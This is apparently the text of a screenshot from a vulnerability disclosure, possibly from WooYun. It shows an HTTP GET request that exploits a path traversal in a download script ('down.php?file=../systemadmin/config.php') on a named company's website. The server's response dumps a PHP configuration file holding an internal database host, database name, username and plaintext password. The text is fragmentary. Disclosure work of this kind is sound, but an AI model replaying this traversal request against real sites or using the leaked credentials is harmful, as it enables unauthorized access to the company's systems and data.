 GET /br/down.php?file=../systemadmin/config.php HTTP/1.1
Host: www.dahuasecurity.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/
Connection: close
? < + > Type a search term
Response
Raw Headers Hex
*/
$net_name = '大华葡萄牙语网站后台管理中心';
$page_title=$net_name;
$login_title="大华葡萄牙语网站后台管理系统登录";
/**
*主机及数据库设置
*/
$dbhost = '10.1.50.50';
$dbname = 'dahua_pt';
$dbuser = 'Weladmin';
$dbpw = 'P@Dah20150755_!';
/**
*访问路径设置
*/
define('HTTP_SERVER', SITE_DOMAIN.'/systemadmin/login.php');
define('HTTPS_SERVER', SITE_DOMAIN.'/systemadmin/index.php');
/**
*目录配置
*/
$up_img_dir=ROOT_PATH.'upfiles/';
//当前请求页面URL
$now_url=$_SERVER['REQUEST_URI'];
www.wooyun.org
? < + > wewq